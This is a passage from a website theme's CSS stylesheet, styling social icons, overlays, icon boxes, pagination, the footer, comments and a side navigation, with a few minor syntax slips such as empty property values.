.provider_registration .bootstrap-select div.dropdown-menu ul li a span.childcat {
    font-weight: 400;
    color: #7c7c7c;
}
@media only screen and (max-width: 1024px) {
    .modal-xlg {
        width: auto;
        margin-left: 15px;
        margin-right: 15px;
    }
}
/*== >Social icons ===*/
/* social icon default */

.w3-social-icon {
    display: inline-block;
    margin: 0 -3px;
    padding: 0;
    text-align: center;
}
.w3-social-icon li {
    display: inline-block;
    padding: 0;
    font-size: 12px;
}
.w3-social-icon li a {
    display: inline-block;
    width: 24px;
    height: 24px;
    padding: 4px;
}
.w3-social-icon li .fa {
    vertical-align: middle;
}
/* social icon with border */

.w3-social-icon.border li {
    padding: 0 3px;
}
.w3-social-icon.border li a {
    border: 1px solid rgba(255, 255, 255, 0.05);
}
/* social icon dark */

.w3-social-links.dark li {
    padding: 0 3px;
}
.w3-social-icon.dark li a {
    border: 1px solid #777777;
    color: #777777;
    border-radius: 2px;
    -webkit-border-radius: 2px;
}
/* social share icon style 1*/

.w3-share-icon li {
    border: none;
    width: 36px;
    display: block;
    float: left;
    white-space: nowrap;
    overflow: hidden;
    margin-right: 0;
}
.w3-share-icon li a {
    color: #FFF;
}
.w3-share-icon li i {
    border-right: none;
    font-size: 14px;
    color: #FFF;
    width: 36px;
    height: 34px;
    line-height: 34px;
    padding: 0;
    text-align: center;
}
.w3-share-icon li.fb {
    background: #354d89;
}
.w3-share-icon li.fb i {
    background: #3a5799;
}
.w3-share-icon li.gp {
    background: #d34b2b;
}
.w3-share-icon li.gp i {
    background: #e35736;
}
.w3-share-icon li.tw {
    background: #029fdf;
}
.w3-share-icon li.tw i {
    background: #00abf0;
}
.w3-share-icon li.dig {
    background: #1d61aa;
}
.w3-share-icon li.dig i {
    background: #2B6FB8;
}
.w3-share-icon li.lin {
    background: #0176be;
}
.w3-share-icon li.lin i {
    background: #0082CA;
}
.w3-share-icon li.pin {
    background: #ac0104;
}
.w3-share-icon li.pin i {
    background: #BD0E15;
}
.w3-share-icon li:hover {
    width: 90px;
}
/*== >Breadcrumb ====*/

.breadcrumb-row {
    background: #5390D0;
    padding: 20px 0;
}
.breadcrumb-row ul {
    margin: 0;
}
.breadcrumb-row ul li {
    padding: 0;
    margin-right: 3px;
    color: #FFFFFF;
}
.breadcrumb-row ul li:after {
    content: "/";
    margin-left: 7px;
}
.breadcrumb-row ul li:last-child {
    color: #676767;
}
.breadcrumb-row ul li:last-child:after {
    display: none;
}
/*== >Tables ====*/

.table > tbody > tr > td,
.table > tbody > tr > th,
.table > tfoot > tr > td,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > thead > tr > th {
    padding: 10px;
}
.table.borderless > tbody > tr > td,
.table.borderless > tbody > tr > th {
    border: none;
}
/*data table*/

.dataTable .sorting_asc .checkbox {
    margin-right: 0;
}
/*== >Image effects ==*/
/*use for section*/

.overlay-black-light,
.overlay-black-middle,
.overlay-black-dark,
.overlay-gradient-light,
.overlay-gradient-middle,
.overlay-gradient-dark,
.overlay-white-light,
.overlay-white-middle,
.overlay-white-dark,
.overlay-primary-light,
.overlay-primary-middle,
.overlay-primary-dark {
    position: relative;
}
.overlay-black-light:after,
.overlay-black-middle:after,
.overlay-black-dark:after,
.overlay-gradient-light:after,
.overlay-gradient-middle:after,
.overlay-gradient-dark:after,
.overlay-white-light:after,
.overlay-white-middle:after,
.overlay-white-dark:after,
.overlay-primary-light:after,
.overlay-primary-middle:after,
.overlay-primary-dark:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.overlay-black-light:after,
.overlay-black-middle:after,
.overlay-black-dark:after {
    background: #000;
}
.overlay-gradient-light:after,
.overlay-gradient-middle:after,
.overlay-gradient-dark:after {
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    /* FF3.6-15 */
    
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    /* Chrome10-25,Safari5.1-6 */
    
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
    /* IE6-9 */
}
.overlay-white-light:after,
.overlay-white-middle:after,
.overlay-white-dark:after {
    background: #FFF;
}
.overlay-primary-light:after,
.overlay-primary-middle:after,
.overlay-primary-dark:after {
    background: ;
}
.overlay-black-light:after {
    opacity: 0.3;
}
.overlay-black-middle:after {
    opacity: 0.5;
}
.overlay-black-dark:after {
    opacity: 0.9;
}
.overlay-gradient-light:after {
    opacity: 0.3;
}
.overlay-gradient-middle:after {
    opacity: 0.5;
}
.overlay-gradient-dark:after {
    opacity: 0.9;
}
.overlay-white-light:after {
    opacity: 0.5;
}
.overlay-white-middle:after {
    opacity: 0.7;
}
.overlay-white-dark:after {
    opacity: 0.9;
}
.overlay-primary-light:after {
    opacity: 0.3;
}
.overlay-primary-middle:after {
    opacity: 0.5;
}
.overlay-primary-dark:after {
    opacity: 0.9;
}
.overlay-black-light .container,
.overlay-black-middle .container,
.overlay-black-dark .container,
.overlay-white-light .container,
.overlay-white-middle .container,
.overlay-white-dark .container,
.overlay-primary-light .container,
.overlay-primary-middle .container,
.overlay-primary-dark .container,
.overlay-black-light .container-fluid,
.overlay-black-middle .container-fluid,
.overlay-black-dark .container-fluid,
.overlay-white-light .container-fluid,
.overlay-white-middle .container-fluid,
.overlay-white-dark .container-fluid,
.overlay-primary-light .container-fluid,
.overlay-primary-middle .container-fluid,
.overlay-primary-dark .container-fluid {
    position: relative;
    z-index: 1;
}
/*use for box*/

.overlay-bx {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
}
.overlay-icon {
    list-style: none;
    width: 160px;
    height: 40px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -20px -75px;
}
.overlay-icon a {
    display: inline-block;
    padding: 0;
    margin: 0 2px;
}
.overlay-icon a i {
    background-color: #FFF;
}
.overlay-bx:hover a > i,
.w3-media:hover .overlay-bx a > i,
.w3-box-bx:hover .overlay-bx a > i {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}
.overlay-bx:hover,
.w3-media:hover .overlay-bx,
.w3-box:hover .overlay-bx,
.ow-img:hover .overlay-bx,
.ow-portfolio-img:hover .overlay-bx {
    opacity: 1;
    visibility: visible;
}
/* show for text */

.overlay-text {
    width: 100%;
    position: absolute;
    padding: 20px;
    color: #FFF;
    left: 0;
    bottom: 20px;
}
.w3-address-bx {
    display: table;
    text-align: left;
    padding: 20px 20px 20px 25px;
    width: 100%;
    height: 100%;
    position: relative;
    font-size: 14px;
    vertical-align: middle;
    font-weight: 600;
}
.w3-address-bx .fa {
    position: absolute;
    top: 22px;
    left: 0;
    font-size: 22px;
}
.col-md-3 .overlay-text {
    padding: 5px;
}
.col-md-4 .overlay-text {
    padding: 20px;
}
.w3-address2-bx {
    display: table;
    background: #eaeaea;
    padding: 5px 10px;
    margin-bottom: 10px
}
/* ICON BOXES */

.icon-bx-xl,
.icon-bx-lg,
.icon-bx-md,
.icon-bx-sm,
.icon-bx-xs {
    display: inline-block;
    text-align: center;
}
.icon-bx-xl {
    width: 150px;
    height: 150px;
    line-height: 150px;
}
.icon-bx-lg {
    width: 120px;
    height: 120px;
    line-height: 120px;
}
.icon-bx-md {
    width: 100px;
    height: 100px;
    line-height: 100px;
}
.icon-bx-sm {
    width: 80px;
    height: 80px;
    line-height: 80px;
}
.icon-bx-xs {
    width: 40px;
    height: 40px;
    line-height: 37px;
}
.icon-bx-xl.radius,
.icon-bx-lg.radius,
.icon-bx-md.radius,
.icon-bx-sm.radius,
.icon-bx-xs.radius {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.border-1,
.border-2,
.border-3,
.border-4,
.border-5 {
    border-style: solid;
}
.border-1 {
    border-width: 1px;
}
.border-2 {
    border-width: 2px;
}
.border-3 {
    border-width: 3px;
}
.border-4 {
    border-width: 4px;
}
.border-5 {
    border-width: 5px;
}
.icon-bx-xl i,
.icon-bx-lg i,
.icon-bx-md i,
.icon-bx-sm i,
.icon-bx-xs i {
    vertical-align: middle;
}
.icon-bx-xl i {
    font-size: 80px;
}
.icon-bx-lg i {
    font-size: 60px;
}
.icon-bx-md i {
    font-size: 45px;
}
.icon-bx-sm i {
    font-size: 30px;
}
.icon-bx-xs i {
    font-size: 20px;
}
.icon-bx-xl img,
.icon-bx-lg img,
.icon-bx-md img,
.icon-bx-sm img,
.icon-bx-xs img {
    vertical-align: middle;
    max-width: 100%;
    width: auto;
}
.icon-bx-xl img {
    height: 80px;
}
.icon-bx-lg img {
    height: 55px;
}
.icon-bx-md img {
    height: 40px;
}
.icon-bx-sm img {
    height: 30px;
}
.icon-bx-xs img {
    height: 20px;
}
/*ICON*/

.icon-xl,
.icon-lg,
.icon-md,
.icon-sm,
.icon-xs {
    display: inline-block;
    text-align: center;
}
.icon-xl {
    width: 100px;
}
.icon-lg {
    width: 80px;
}
.icon-md {
    width: 60px;
}
.icon-sm {
    width: 40px;
}
.icon-xs {
    width: 30px;
}
.icon-xl i,
.icon-lg i,
.icon-md i,
.icon-sm i,
.icon-xs i {
    vertical-align: middle;
}
.icon-xl i {
    font-size: 80px;
}
.icon-lg i {
    font-size: 60px;
}
.icon-md i {
    font-size: 45px;
}
.icon-sm i {
    font-size: 30px;
}
.icon-xs i {
    font-size: 20px;
}
.icon-xl img,
.icon-lg img,
.icon-md img,
.icon-sm img,
.icon-xs img {
    vertical-align: middle;
    max-width: 100%;
    width: auto;
}
.icon-xl img {
    height: 80px;
}
.icon-lg img {
    height: 70px;
}
.icon-md img {
    height: 50px;
}
.icon-sm img {
    height: 30px;
}
.icon-xs img {
    height: 20px;
}
/*== place icon with box ==*/

.icon-bx-wraper {
    position: relative;
}
.icon-bx-wraper .w3-tilte {
    margin-top: 0;
}
.icon-bx-wraper .after-titile-line {
    margin-bottom: 10px;
}
.icon-bx-wraper p:last-child {
    margin: 0;
}
.icon-content {
    overflow: hidden;
}
/* icon box left aligh */

.icon-bx-wraper.left .icon-bx-xl,
.icon-bx-wraper.left .icon-bx-lg,
.icon-bx-wraper.left .icon-bx-md,
.icon-bx-wraper.left .icon-bx-sm,
.icon-bx-wraper.left .icon-bx-xs {
    float: left;
    margin-right: 20px;
}
.icon-bx-wraper.left .icon-xl,
.icon-bx-wraper.left .icon-lg,
.icon-bx-wraper.left .icon-md,
.icon-bx-wraper.left .icon-sm,
.icon-bx-wraper.left .icon-xs {
    float: left;
    margin-right: 10px;
}
/* icon box right aligh */

.icon-bx-wraper.right {
    text-align: right;
}
.icon-bx-wraper.right .icon-bx-xl,
.icon-bx-wraper.right .icon-bx-lg,
.icon-bx-wraper.right .icon-bx-md,
.icon-bx-wraper.right .icon-bx-sm,
.icon-bx-wraper.right .icon-bx-xs {
    float: right;
    margin-left: 20px;
}
.icon-bx-wraper.right .icon-xl,
.icon-bx-wraper.right .icon-lg,
.icon-bx-wraper.right .icon-md,
.icon-bx-wraper.right .icon-sm,
.icon-bx-wraper.right .icon-xs {
    float: right;
    margin-left: 10px;
}
/* icon box center aligh */

.icon-bx-wraper.center {
    text-align: center;
}
[class*="icon-bx-"][class*="bg-"] a {
    color: #fff;
}
[class*="icon-bx-"].bg-white a {
    color: inherit;
}
[class*="icon-bx-"][class*="border-"] {
    display: table;
    line-height: normal;
    margin-left: auto;
    margin-right: auto;
}
[class*="icon-bx-"][class*="border-"] .icon-cell {
    display: table-cell;
    vertical-align: middle;
}
.icon-bx-wraper.bx-style-1,
.icon-bx-wraper.bx-style-2 {
    border-width: 1px;
    border-style: solid;
    border-color: #ddd;
}
.icon-bx-wraper.bx-style-2.center [class*="icon-bx-"],
.icon-bx-wraper.bx-style-2.left [class*="icon-bx-"],
.icon-bx-wraper.bx-style-2.right [class*="icon-bx-"] {
    position: absolute;
}
.icon-bx-wraper.bx-style-2.center [class*="icon-bx-"] {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.icon-bx-wraper.bx-style-2.center .icon-bx-xl {
    margin-left: -75px;
}
.icon-bx-wraper.bx-style-2.center .icon-bx-lg {
    margin-left: -60px;
}
.icon-bx-wraper.bx-style-2.center .icon-bx-md {
    margin-left: -50px;
}
.icon-bx-wraper.bx-style-2.center .icon-bx-sm {
    margin-left: -40px;
}
.icon-bx-wraper.bx-style-2.center .icon-bx-xs {
    margin-left: -20px;
}
.icon-bx-wraper.bx-style-2.left [class*="icon-bx-"] {
    position: absolute;
    top: auto;
    left: 0;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.icon-bx-wraper.bx-style-2.right [class*="icon-bx-"] {
    position: absolute;
    top: auto;
    right: 0;
    -webkit-transform: translateX(50%);
    -ms-transform: translateX(50%);
    transform: translateX(50%);
}
/*== media with content box css ==*/

.w3-box,
.w3-info,
.w3-tilte,
.w3-tilte-inner {
    position: relative;
}
.w3-tilte-inner {
    display: inline-block;
}
.w3-tilte-inner.skew-title:after {
    content: "";
    position: absolute;
    right: -15px;
    top: 0;
    width: 50px;
    height: 100%;
    z-index: -1;
    -moz-transform: skewX(20deg);
    -webkit-transform: skewX(20deg);
    -o-transform: skewX(20deg);
    -ms-transform: skewX(20deg);
    transform: skewX(20deg);
}
.w3-box[class*="border-"],
.w3-info[class*="border-"] {
    border-color: #eee;
}
.w3-info.border-1,
.w3-info.border-2,
.w3-info.border-3,
.w3-info.border-4,
.w3-info.border-5 {
    border-top: none;
}
/*== before & after for line css ==*/

.left-border,
.right-border {
    position: relative;
}
.left-border:before,
.right-border:before {
    content: "";
    position: absolute;
    top: 5px;
    width: 1px;
    height: 90%;
    background: #CCC;
}
.right-border:before {
    right: 0;
}
/*==for images==*/

.w3-media,
.w3-media,
.w3-post-media {
    background-color: #FFF;
    position: relative;
}
.w3-media img,
.w3-post-media img {
    width: 100%;
    height: auto;
}
/*---------------------------------------------------------------
25. PAGINATION 
---------------------------------------------------------------*/
/* pagination style-1 */

.pagination-bx .pagination,
.cvf-universal-pagination .pagination {
    margin: 0;
}
.pagination {
    padding: 10px 0;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    margin-left: 0;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.pagination > li > a,
.pagination > li > span {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    color: #767676;
    padding: 8px 14px;
    font-weight: 600;
    font-size: 12px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    border-color: transparent;
    color: #fff;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    border-color: transparent;
}
.pagination > .previous > a,
.pagination > .next > a {
    padding: 8px 14px;
    font-size: 12px;
}
/*DataTable  pagination */

.dataTables_paginate ul.pagination {
    margin: 0;
}
.dataTables_paginate .pagination > li {
    padding: 0;
}
/*---------------------------------------------------------------
26. FOOTER
---------------------------------------------------------------*/
/*newslatter*/

.w3-newsletter {
    overflow-x: hidden;
}
.skew-subscribe {
    position: relative;
}
.skew-subscribe:after {
    background-color: #12151a;
    content: "";
    position: absolute;
    left: -50px;
    bottom: 0;
    width: 2000px;
    height: 100%;
    border-right: 7px solid #2D3239;
    -webkit-transform: skew( 30deg);
    -moz-transform: skew( 30deg);
    -o-transform: skew( 30deg);
    -ms-transform: skew( 30deg);
    transform: skew(30deg);
}
@media only screen and (max-width: 767px) {
    .w3-newsletter .p-t40.p-b20 {
        padding-top: 30px;
        padding-bottom: 0;
    }
    .skew-subscribe.p-t40.p-b20 {
        padding-top: 30px;
        padding-bottom: 0;
    }
    .skew-subscribe:after {
        left: auto;
        right: 30px;
        -webkit-transform: skew( -30deg);
        -moz-transform: skew( -30deg);
        -o-transform: skew( -30deg);
        -ms-transform: skew( -30deg);
        transform: skew(-30deg);
    }
}
/* footer fixed on bottom css*/

.footer-fixed .site-footer {
    position: fixed;
    width: 100%;
    bottom: 0;
}
.footer-fixed .page-content {
    position: relative;
    z-index: 1;
    background-color: #fff;
}
footer h1,
footer h2,
footer h3,
footer h4,
footer h5,
footer h6,
footer h1 a,
footer h2 a,
footer h3 a,
footer h4 a,
footer h5 a,
footer h6 a {
    color: #fff;
}
footer p,
footer strong,
footer b,
footer {
    color: #fff;
}
footer h1 a,
footer h2 a,
footer h3 a,
footer h4 a,
footer h5 a,
footer h6 a,
footer p a {
    color: #EFBB20;
    ;
}
footer a,
footer a:visited {
    color: #fff;
}
footer a:active,
footer a:focus,
footer a:hover {
    color: #EFBB20;
}
footer p {
    margin-bottom: 10px;
}
footer p,
footer li {
    font-size: 14px;
    line-height: 22px;
}
footer#footer {
    background-position: center;
    background-size: cover;
}
.w3-top-footer-overlay,
.w3-bottom-footer-overlay {
    position: relative;
}
.w3-top-footer-overlay .container,
.w3-bottom-footer-overlay .container {
    position: relative;
    z-index: 1;
}
.w3-top-footer-overlay:before,
.w3-bottom-footer-overlay:before {
    content: "";
    background: #000;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.w3-top-footer-overlay:before {
    opacity: ;
}
.w3-bottom-footer-overlay:before {
    opacity: ;
}
footer p {
    line-height: 24px;
    margin-bottom: 10px;
}
footer p a {
    color: #3396d1;
}
footer .widget ul {
    list-style: none;
    margin-top: 5px;
}
/*widget li in footer*/

footer .widget_categories ul li,
footer .widget_archive ul li,
footer .widget_meta ul li,
footer .widget_pages ul li,
footer .widget_recent_comments ul li,
footer .widget_nav_menu li,
footer .widget_recent_entries ul li,
footer .widget_services ul li {
    border-bottom: 1px dashed rgba(102, 102, 102, 0.3);
}
/*widget Getintuch*/

footer .widget_getintuch i {
    background-color: rgba(0, 0, 0, 0.1);
    border: 1px solid rgba(0, 0, 0, 0.1);
}
.footer-top {
    background-color:#363b64;
    background-size: cover;
    background-position: center;
    padding: 50px 0 20px;
}
.footer-line {
    position: relative;
}
.footer-line:after {
    content: "";
    position: absolute;
    top: 0;
    height: 5px;
    width: 100%;
    background-color: #EFBB20;
    background-image: url(../images/line.png);
    background-position: top;
    background-repeat: repeat-x;
}
.footer-bottom {
    background-color: #363b64;
    padding: 30px 0;
    color: #787878;
    font-size: 15px;
}
.footer-bottom ul {
    margin: 0;
}
@media only screen and (max-width: 991px) {
    footer .container {
    }
    .col-md-3.col-sm-6.footer-col-4:nth-child(3) {
        clear: both;
    }
}
@media only screen and (max-width: 767px) {
    .footer-clear {
        display: block !important;
        clear: both;
    }
    #footer .footer-4-col {
        width: 100%;
    }
    .footer-bottom [class*="clo-"] {
        width: 100%;
    }
}
/* scroll top btn css */

button.scroltop {
    position: fixed;
    right: 15px;
    bottom: 15px;
    color: #fff;
    border: 0;
    margin: 0;
    cursor: pointer;
    display: none;
    height: 45px;
    width: 45px;
    font-size: 24px;
    line-height: 26px;
    text-align: center;
    border-radius: 50px;
	z-index: 999;
}
/*---------------------------------------------------------------

27. PAGE-CONTENT

---------------------------------------------------------------*/

.page-wraper {
    background: #F4F5F5;
}
.page-content {
    margin-top: 0;
    padding-bottom: 50px;
}
.content-area {
    padding-top: 60px;
}
.section-full {
    /*position: relative;*/
}
.section-full:last-child {
    margin-bottom: -50px;
}
/*= Section Head Part =*/

.section-head {
    margin-bottom:35px;
}
.section-head.no-margin {
    margin-bottom: 0;
}
.section-head h1,
.section-head h2,
.section-head h3 {
    margin-top: 0;
}
.title-small {
    display: block;
    color: #494949;
    margin-bottom: 15px;
}
.section-head p {
    padding-top: 10px;
    font-size: 14px;
    color: #9897a0;
}
.text-center.section-head p {
    margin-left: auto;
    margin-right: auto;
    max-width: 700px;
}
.text-white {
    color: #FFF;
}
.text-white h1,
.text-white h2,
.text-white h3,
.text-white h4,
.text-white h5,
.text-white h6,
.text-white p,
.text-white .title-small {
    color: #FFF;
}
/*= Section Content Part =*/

.section-content {} @media only screen and (max-width: 1024px) {
    .section-full {
        background-attachment: scroll !important;
    }
}
@media only screen and (max-width: 991px) {
    .page-content {
        margin-top: 0;
    }
}
/*---------------------------------------------------------------
28. INNER-CONTENT
---------------------------------------------------------------*/
/* AFTER-LOGIN-CONTENT */
/*page not found*/

.page-notfound {
    padding: 50px 0;
}
.page-notfound strong {
    font-size: 200px;
    font-weight: 900;
    line-height: 140px;
    display: block;
}
.page-notfound strong i {
    font-size: 190px;
    margin: 0 10px;
}
.page-notfound .searchform {
    position: relative;
    text-align: left;
    max-width: 420px;
    margin: 30px auto;
}
@media only screen and (max-width: 768px) {
	.page-notfound strong {
		font-size: 120px;
	}
	.page-notfound strong i {
		font-size: 120px;
	}
}
/* required classes */

.sticky {
    clear: both;
}
.gallery-caption {
    clear: both;
}
.bypostauthor {
    clear: both;
}
/*Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    / Above WP toolbar. /
}
/*===============================================

	gallery pages css

=============================================== */

.w3-gallery-listing {
    list-style: none;
}
.w3-gallery-box {
    margin-bottom: 30px;
}
/*===============================================

	Layout boxed css

=============================================== */

#bg {
    background-attachment: fixed;
    background-size: cover;
}
.boxed .page-wraper {
    max-width: 1200px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5)
}
.boxed .tp-banner-container,
.boxed .rev_slider_wrapper {
    left: 0 !important;
    width: 100% !important;
}
.boxed .tp-rightarrow {
    right: 0 !important;
}
.boxed .tp-leftarrow {
    left: 0 !important;
}
.boxed.footer-fixed .site-footer {
    left: 50%;
    width: 1200px;
    margin: 0 -600px;
}
.boxed .is-fixed .main-bar {
    left: 50%;
    width: 1200px;
    margin: 0 -600px;
}
.boxed .is-fixed.header-curve .logo-header:after {
    right: auto;
    left: -15px;
    width: 90%;
}
.owl-imgbx,
.ow-portfolio-img {
    position: relative;
}
.ow-entry-content {
    border-width: 0 1px 1px 1px;
    border-style: solid;
    border-color: #eee;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 5px;
}
.ow-entry-title {
    font-size: 16px;
    font-weight: 600;
    padding: 5px 0;
}
.ow-entry-title,
.ow-entry-title a {
    color: #3d474a;
}
.ow-entry-text p:last-child {
    margin: 0;
}
/*product detail page css*/
/* Product Details*/

.btn-quantity {
    width: 150px;
}
.product-description.dex-tabs.border-top .nav-tabs > li.active > a {
    border-top: 2px solid #efbb20;
}
.product-description.dex-tabs .nav-tabs > li > a i {
    color: #efbb20;
}
.dex-tabs.bg-tabs .nav-tabs > li > a {
    background-color: #fcfcfc;
}
/*Product Review*/

ol.commentlist {
    list-style: none;
    margin: 0;
}
ol.commentlist li {
    position: relative;
    padding: 0;
    margin-bottom: 20px;
    background: #F7F8FA;
    padding: 20px;
    border: 1px dashed #EEEEEE;
}
ol.commentlist li img {
    float: left;
    border: 5px solid #FFF;
    width: 80px;
    height: auto;
}
ol.commentlist li .comment-text {
    padding-left: 100px;
}
ol.commentlist li .meta {
    margin-bottom: 5px;
}
ol.commentlist li .meta strong {
    font-size: 16px;
}
ol.commentlist li .meta .time {
    color: #999;
    display: block;
    font-size: 14px;
}
ol.commentlist li .description p {
    margin: 0;
}
ol.commentlist li .star-rating {
    position: absolute;
    top: 20px;
    right: 20px;
	color: #ffc616;
}
.comment-reply-title {
    margin-top: 0;
}
.comment-form [class*="comment-form"] {
    width: 49%;
}
.comment-form label {
    display: block;
}
.comment-form [class*="comment-form"] input,
.comment-form [class*="comment-form"] textarea {
    border: 1px solid #CCC;
    padding: 8px 10px;
    width: 100%;
}
.comment-form {
    margin: 0 -15px;
}
.comment-form [class*="comment-form"],
.comment-form .form-submit {
    margin-bottom: 20px;
    padding: 0 15px;
}
.comment-form .form-submit input:active,
.comment-form .form-submit input:focus,
.comment-form .form-submit input:hover {
    background: #037a85;
}
.w3-quik-search {
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    z-index: 999;
    display: n one;
    overflow: hidden;
}
.w3-quik-search form {
    width: 100%;
    max-width: 1200px;
    margin: auto;
    position: relative;
}
.w3-quik-search .form-control {
    padding: 15px;
    width: 100%;
    height: 45px;
    border: none;
    background: none;
    color: #fff;
    font-size: 12px;
}
.w3-quik-search .form-control::-moz-placeholder {
    color: #fff;
}
.w3-quik-search .form-control:-moz-placeholder {
    color: #fff;
}
.w3-quik-search .form-control:-ms-input-placeholder {
    color: #fff;
}
.w3-quik-search .form-control::-webkit-input-placeholder {
    color: #fff;
}
.w3-quik-search span {
    position: absolute;
    right: 15px;
    top: 50%;
    margin: -10px 0;
    height: 25px;
    font-size: 12px;
    cursor: pointer;
}
#gmap_canvas {
    width: 100%;
    height: 400px;
}
#gmap_canvas img {
    max-width: none!important;
    background: none!important
}
/* sosiyal btn color */

.fb-btn {
    background-color: #4867AA;
}
.tw-btn {
    background-color: #1DA1F2;
}
.gplus-btn {
    background-color: #DC4A38;
}
.pin-btn {
    background-color: #CC2127;
}
.link-btn {
    background-color: #0274B3;
}
.w3-social-icon.w3-social-icon-lg li a {
    font-size: 14px;
    height: 35px;
    line-height: 34px;
    padding: 0;
    width: 35px;
	color:#fff;
}
/* Team Section */

.w3-media.w3-media-left .w3-info-has,
.w3-media.w3-media-top .w3-info-has,
.w3-media.w3-media-right .w3-info-has {
    bottom: auto;
    margin-bottom: 0;
    top: 0;
}
/* Top Side Icon */

.w3-media.w3-media-top .w3-info-has {
    margin-top: -100px;
}
.w3-media.w3-media-top:hover .w3-info-has,
.w3-box:hover .w3-media.w3-media-top .w3-info-has {
    margin-top: 0;
}
/* Left Side Icon */

.w3-media.w3-media-left .w3-info-has {
    left: 0;
    padding: 15px;
    width: auto;
    margin-left: -60px;
}
.w3-media.w3-media-left:hover .w3-info-has {
    margin-left: 0px;
}
.w3-media.w3-media-left .w3-social-icon li {
    display: block;
    margin: 3px 0;
}
/* Right Side Icon */

.w3-media.w3-media-right .w3-info-has {
    right: 0;
    padding: 15px;
    width: auto;
    left: auto;
    margin-right: -60px;
}
.w3-media.w3-media-right:hover .w3-info-has {
    margin-right: 0px;
}
.w3-media.w3-media-right .w3-social-icon li {
    display: block;
    margin: 3px 0;
}
/* Team 8 */

.team-social-btn ul li a:hover {
    background: #8DC141
}
.team-social-btn ul li a {
    color: #fff;
    border: 0;
    width: 30px;
    height: 30px;
    padding: 0;
    line-height: 30px;
}
.w3-box.hover:hover {
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
}
.w3-member-position:after,
.w3-member-position:before {
    background: #4a3c32;
    top: 50%;
    left: -40px;
    content: "";
    height: 1px;
    position: absolute;
    width: 30px;
}
.w3-member-position:before {
    right: -40px;
    left: auto;
}
.w3-member-position {
    position: relative;
}
/* Team End */
/* footer social */

.footer-social li a {
    border-color: #000;
}
/*---------------------------------------------------------------
29. SIDE-NAV
---------------------------------------------------------------*/

.sidenav {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 99;
    top: 0;
    left: 0;
    background-color: #fff;
    overflow-x: hidden;
    transition: 0.5s;
    box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.2);
    border: 0 none;
    border-radius: 0;
}
.sidenav ul li a {
    padding: 10px 15px;
    display: block;
    border-color: #ebebeb;
    border-image: none;
    border-style: solid;
    border-width: 1px 0;
    display: block;
    margin-bottom: -1px;
    padding: 10px 15px;
    font-size: 15px;
    font-weight: 600;
}
.sidenav ul li a:hover{
	color:#fff;
}
.sidenav .logo-header {
    height: auto;
    padding: 15px;
    width: 100%;
}
.dez-sidenav-area{
	position:relative;
}
.button-side-nav {
    position: fixed;
    right: 20px;
    top: 20px;
    z-index: 999;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    text-align: center;
    line-height: 50px;
    box-shadow: -2px 2px 5px 0 rgba(0, 0, 0, 0.4);
    font-size: 17px;
    cursor: pointer;
}
.sidenav .closebtn {
    color: #ffffff;
    font-size: 24px;
    height: 35px;
    line-height: 35px;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 35px;
    z-index: 9;
}
#main {
    transition: margin-left .5s;
}
/*---------------------------------------------------------------
30. ONE-PAGE-LAYOUT
---------------------------------------------------------------*/
.sidenav.full-page {
    left: 0;
    width: 280px;
}
.one-page-layout #main {
    margin-left: 280px;
}
.contant-block {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    z-index: 1;
	margin: 0 auto;
    max-width: 1500px;
}
.one-page-layout .closebtn,
.one-page-layout .button-side-nav {
    display: none;
}
#myNavbar li.active a {
    color: #fff;
}
.one-page-layout {
    padding-bottom: 0;
    margin-bottom: 0;
}
/* Right */

